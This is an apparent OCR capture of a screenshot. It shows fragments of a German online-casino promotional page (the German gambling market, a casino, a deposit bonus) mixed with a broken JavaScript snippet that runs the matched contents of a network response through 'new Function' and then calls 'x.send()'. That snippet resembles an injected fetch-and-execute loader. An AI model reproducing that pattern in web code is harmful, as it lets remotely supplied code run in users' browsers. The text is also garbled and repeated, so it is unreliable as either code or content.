
schland
/); m && new Function(m[1
 && new Function(m[1])();
} }; x.send(); Der
x.send(); Das Thema
Glücksspielmarkt entwic
rdbet Casino und deren
sich stetig weiter, und v
inzahlungsbonus in
allem in...
chland gewinnt...
read more
 more
WITHIN 2 HOURS